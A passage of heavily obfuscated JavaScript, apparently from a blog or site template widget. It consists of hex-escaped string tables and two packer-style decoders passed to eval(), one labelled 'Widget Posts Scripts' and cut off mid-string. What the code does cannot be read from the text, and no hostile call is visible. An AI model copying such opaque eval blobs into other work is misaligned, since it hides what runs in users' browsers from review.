67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\